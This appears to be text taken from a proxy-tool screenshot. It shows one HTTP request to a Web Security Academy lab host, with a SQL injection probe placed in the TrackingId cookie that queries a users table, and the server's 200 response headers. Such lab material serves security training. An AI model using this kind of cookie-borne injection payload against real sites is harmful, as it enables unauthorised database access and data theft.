 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a170029041bb3a7853b2d0400660079.web-security-academy.net
3 Cookie: TrackingId=pUCD9IW3aJlvxz69'||(SELECT '' FROM users WHERE ROWNUM = 1)||'; session=
It6vVSAI2cOjjqS7SGDKeQaci4yCKnX4
4 Cache-Control: max-age=0
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11345
5